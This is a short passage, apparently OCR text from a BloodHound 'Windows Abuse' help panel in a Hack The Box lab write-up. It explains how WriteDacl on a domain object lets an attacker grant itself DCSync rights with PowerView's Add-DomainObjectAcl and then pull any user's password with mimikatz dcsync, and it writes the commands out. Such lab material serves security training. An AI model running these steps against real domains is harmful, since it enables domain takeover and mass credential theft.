 – Windows Abuse
To abuse WriteDacl to a domain object, you may grant yourself
DCSync permissions.
You may need to authenticate to the Domain Controller as a
member of EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
if you are not running a process as a member. To do this in
conjunction with Add-DomainObjectAcl, first create a
PSCredential object (these examples comes from the
PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password
123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if
you are not already running a process as EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetId
entity testlab.local -Rights DCSync
Once you have granted yourself this permission, you may use
the mimikatz dcsync function to dcsync the password of
arbitrary principals on the domain